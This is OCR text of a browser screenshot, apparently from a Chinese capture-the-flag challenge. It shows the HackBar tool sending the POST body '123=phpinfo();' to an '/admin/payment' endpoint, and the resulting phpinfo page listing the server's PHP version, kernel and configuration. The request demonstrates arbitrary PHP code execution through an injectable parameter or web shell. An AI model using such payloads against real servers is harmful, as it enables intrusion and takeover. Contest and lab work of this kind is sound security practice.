 1 组
字符串输出函数
三叶草安全技术
比赛关卡
用户登录
PHP 7.3.33-21+u
比赛关卡
新标签页
在线字数统计工
p0int3r.pdf
不安全
101.200.33.255:32818/admin/payment
搜索
PHP Version 7.3.33-21+ubuntu20.04.1+deb.sury.org+1
php
System Linux engine-1 5.10.134-17.0.2.lifsea8.x86_64 #1 SMP Wed Jul 3 11:11:30 CST 2024 x86_64
Build Date Sep 27 2024 04:14:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini,
/etc/php/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini,
/etc/php/7.3/apache2/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-curl.ini,
/etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gd.ini,
/etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2/conf.d/20-iconv.ini,
/etc/php/7.3/apache2/conf.d/20-igbinary.ini, /etc/php/7.3/apache2/conf.d/20-json.ini,
/etc/php/7.3/apache2/conf.d/20-mbstring.ini, /etc/php/7.3/apache2/conf.d/20-mysqli.ini,
/etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.3/apache2/conf.d/20-phar.ini,
/etc/php/7.3/apache2/conf.d/20-posix.ini, /etc/php/7.3/apache2/conf.d/20-readline.ini,
/etc/php/7.3/apache2/conf.d/20-shmop.ini, /etc/php/7.3/apache2/conf.d/20-sockets.ini,
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://101.200.33.255:32818/admin/payment
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
123=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
控制台 问题 搜索